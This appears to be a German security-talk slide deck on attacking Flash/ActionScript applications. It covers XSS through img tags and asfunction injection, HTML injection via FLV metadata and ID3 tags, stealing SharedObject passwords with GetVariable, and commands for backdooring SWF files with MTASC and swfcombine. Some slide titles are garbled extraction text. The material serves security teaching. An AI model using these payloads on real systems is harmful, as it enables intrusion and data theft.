

**http://url?buttonText=<img src='http://evil/evil.swf'>**

```
• Eye On Security Beispiel XSS.as:
```

```
class XSS { 
   public static function main(){ 
     getURL('javascript:evilcode') ; 
   } 
}
```
- Die AllowScriptAccess Policy gibt es seit Version 8
- Ein XSS ist nur möglich mit einem Film Version <= 7
- Deswegen ActionScript mit der Option -version kompilieren: mtasc **-version 7** -swf evilv7.swf -main -header 1:1:20 XSS.as



**http://url?buttonText=<img src='http://evil/evil.swf'>**

- Wenn ein Angreifer versucht direkt ein JavaScript-URL in ein IMG-Tag zu injizieren, passiert nix. Flash checkt nach den Extensions wie '.jpg' oder '.swf'.
- Ein Versuch mit javascript: allerdings mit '.jpg'-Anhang:

<img src='javascript: alert(123); //.jpg' >

- Wird ausgeführt!
- Und mit asfunction wie beim A-Tag (allerdings nur nicht-statische Funktionen)

<img src='asfunction: path.to.function, arg .jpg' >

## **Potentially Dangerous Native Functions**

- Load\* Funktionen:
	- loadVariables('url', level )
	- LoadMovie ( 'url', target )
	- LoadMovieNum( 'url', level )
	- XML.load ( 'url' )
	- LoadVars.load ( 'url' )
	- Sound.loadSound( 'url' , isStreaming );
	- NetStream.play( 'url' );

# **Potentially Dangerous Native Functions**

• Jede PDNF (Potentially Dangerous Native Function) erlaubt das asfunction:-Pseudo Protokoll. Code wie dieser

loadMovie( root.mURL + '/movie2.swf');

• und ein Aufruf von

http://host/foo.swf?mURL=asfunction:getURL,javascript:alert(123)//

**•** ergibt im Flashfilm

loadMovie('asfunction:getURL,javascript:alert(123)///movie2.swf')

==> Scriptcode wird ausgeführt

# **PDNF – FLV Video Player Flash Apps**

• In Flash Video Playern wird oft das NetStream-Objekt zum Abspielen von FLV-Videodateien benutzt:

NetStream.play('http://host/movie.flv')

- Ein FLV-Film ist ein propietäres Adobe Video Format und kann enthalten:
	- Audio
	- Video
	- Metadata und sogenannte CuePoints

# **PDNF – FLV Metadata**

- Das Metadaten Format ist ein AMF (ActionScript Message Format) Binary Format, das Adobe in einem PDF beschreibt.
- FLV Metadaten sind ein Set von Daten, die verschiedene Videoproperties beschreiben:
	- Höhe und Breite
	- Dateigröße
	- Datenrate
	- Laufzeit
	- CuePoints
	- andere Informationen ...

# **PDNF – FLV Metadata Editors**

- flvtool2: Ruby FLV Editor http://rubyforge.org/projects/flvtool2/
- Perl Paket FLVInfo: Perl Package FLV Editor http://search.cpan.org/~CDOLAN/FLV-Info-0.18/
- FLV Metadata Injector:Windows FLV Editor http://www.buraks.com/flvmdi/
- JAMFProxy: Java Flash Remoting Proxy and FLV Editor (wird demnächst released) http://www.wisec.it

# **PDNF – FLV Metadata Injection**

- Beim Laden einer FLV-Datei wird ein Event Handler aufgerufen, der 'onMetadata' heisst. Dieser parst die Daten und ermöglicht Zugriff auf die Daten zu Objekten, die sie repräsentieren.
- Ein Angreifer kann in bestimmte Matadaten HTML injizieren:

```
onMetadata = function(metaobject) { 
my text.htmlText = 'DataRate = ' + metaobject.videodatarate;
};
```
#### **PDNF – FLV Metadata Injection \*<=>%3%>6?%4,#7@7#7%A0B,-#5/0**



#### **PDNF – FLV Metadata Injection** "#\$ %& \$'()& %\*)!+,)+-).!/01' %\$ +/2(31)!\$32)4

**);<=\$2\$=5>\$3+"6?6"6\$@/A+,"4./**



#### **PDNF – FLV Metadata Injection \*;<=%3%=6>%4,#7?7#7%@0A,-#5/0 B,CD6#**



# **PDNF - Music Player**

- Es gibt eine ganze Reihe von Flashbasierten Music Playern im Web.
- ID Tags werden normalerweise benutzt, um diverse Informationen zu setzen: Genre, Interpret, Titel, ...
- ID3-Tags können benutzt werden um den Datenfluß zu komtrollieren.
- Wie bei onMetadata gibt es ein Handler mit Namen 'onID3':

```
onID3 = function() \{my text.htmlText = this.id3.author;
};
```
### **Advanced Hacks**

- Dom Injection in Firefox #:
	- Das Flash Firefox-Plugin parsed immer den kompletten String, sogar nach dem Raute-Zeichen http://host/flawed.swf?#blah=blah&par1=val1&par2=val2
- Das bedeutet, alles nach dem Raute-Zeichen wird vom Plugin geparst, aber nicht an den Server geschickt (wie beim UXSS in PDF).

### **Advanced Hacks**

- Beim Laden eines SWF über die Address Bar oder über einen IFrame wird das HTML automatiwch generiert.
- Wenn das SWF ein XSS ermöglicht kann der Angreifer verschiedene Dinge ausführen:

```
Movie =getElementById('plugin'); 
Movie.GetVariable('_root.path.To.Vars'); 
Movie.SetVariable('_root.path.To.Vars','string');
```
- Das Lesen oder Setzen von ActionScript Public und Static Attibutes kann für folgende Sachen sorgen:
	- Diebstahl von Informationen
	- Ändern des Data Flow in der Applikation

## **Advanced Hacks**

- SharedObjects Funktionen und Variable:
	- Wenn Funktionenn und Variable genutzt werden um Daten aus einem SharedObject in ein Attribut zu speichern, ist es möglich, die Daten über die JavaScript Funktion GetVariable oder eine andere spezifische Funktion aus den erwähnten Beispielen zu stehlen.

```
var so; 
   function getShared(arg){ 
      this.so = SharedObject.getLocal('myso'); 
     return this.so.data[arg];
   }
```
• Mit asfunction kann man getShared('password') aufrufen und mit einem injiziertem JavaScript einen Aufruf machen:

movie.GetVariable('\_root.obj.so.data.password');

# **Backdooring von Flashfilmen**

Man nehme ein ActionScript und baut damit einen Payload

```
class Backdoor {
     function Backdoor() {
 }
   static function main(mc) {
     getURL("javascript:alert('Say hello to the backdoor')");
 }
}
```
Kompiliert wird dieses ActionScript mit MTASC: mtasc -swf backdoor.swf -main -header 450:356:25 backdoor.as

swfcombine (SWFTools) wird benutzt, um beides zusammenzufügen swfcombine -o flashfile\_bd.swf -T backdoor.swf flashfile.swf

# **Backdooring von Flashfilmen**



Quick and Dirty Example (mit gebrochener Player Funktionalität)

#### **Sockets in Flash**

#### • Zitat aus der ActionScript 3 Dokumentation:

"The Socket class enables ActionScript code to make socket connections and to read and write raw binary data. The Socket class is useful for working with servers that use binary protocols."

• Martin Johns und Kanatoko Anvil haben ein schönes Beispiel für einen möglichen Angriff gebaut, bei dem die Same Origin Policy mit Hilfe von Anti-DNS Pinning gebrochen wird:

<http://www.jumperz.net/index.php?i=2&a=1&b=8>

#### **Things to look for**

- RTMP: Buffer Overflows
- Breaking the Sandbox
- Data Handling der verschiedenen Media Server
- Mehr Spass mit Flex 2 / ActionScript 3
- ActionScript 3 Decompiler
- Flex 3 (OSS)

#### **Links und Ressourcen**

- Eye On Security: Bypassing JavaScript Filters the Flash! Attack http://eyeonsecurity.org/papers/flash-xss-description.htm
- Scan Security Wire: Misuse of Macromedia Flash Ads clickTAG http://marc.info/?l=bugtraq&m=105033712615013&w=2
- Stefan Esser: Poking new holes with Flash Crossdomain Policy Files http://www.hardened-php.net/library/ poking\_new\_holes\_with\_flash\_crossdomain\_policy\_files.html
- PDP Architect: Backdooring Flash Objects http://www.gnucitizen.org/blog/backdooring-flash-objects/ http://www.gnucitizen.org/blog/backdooring-flash-objects-receipt
- Martin Johns and Kanatoko Anvil:Anti DNS Pinning with AS3 http://www.jumperz.net/index.php?i=2&a=3&b=3
- Stefano di Paola (Wisec) http://www.wisec.it/
- Cross-domain AJAX using Flash http:://blog.monstuff.com/archives/000280.html

#### **Links und Ressourcen**

- **ActionScript Language Reference** http://livedocs.adobe.com/flash/mx2004/main\_7\_2/wwhelp/wwhimpl/js/html/ wwhelp.htm?href=Part\_ASLR.html
- Flash Remoting MX http://livedocs.adobe.com/flashremoting/mx/Using\_Flash\_Remoting\_MX/ intro2.htm
- Flex Documentation http://www.adobe.com/support/documentation/en/fl
- AMF ActionScript Message Format http://osflash.org/documentation/amf
- Socket communication in Actionscript 3 http://www.aboutnico.be/?p=20

## **Viel Spass am Gerät!**